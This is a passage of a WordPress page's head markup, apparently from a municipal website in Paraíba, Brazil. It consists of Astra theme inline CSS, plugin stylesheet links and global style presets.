/ -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1e73be;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#47a900;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:inherit;}.ast-builder-menu-2 .menu-item > .menu-link{font-size:12px;font-size:0.66666666666667rem;color:#ffffff;}.ast-builder-menu-2 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:18px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#019c10;background-image:none;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{grid-column-gap:160px;max-width:100%;padding-left:35px;padding-right:35px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright.site-footer-focus-item {color:#ffffff;margin-left:0px;}@media (max-width:921px){.ast-footer-copyright{text-align:right;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:14px;font-size:0.77777777777778rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#3a8803;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#3a8803;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:#ffffff;font-size:15px;font-size:0.83333333333333rem;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C&#038;display=fallback&#038;ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itatuba.pb.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='wpseopress-local-business-style-inline-css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/local-business/style-index.css */
</style>
<style id='wpseopress-table-of-contents-style-inline-css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/table-of-contents/style-index.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/font-awesome/v6.4.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 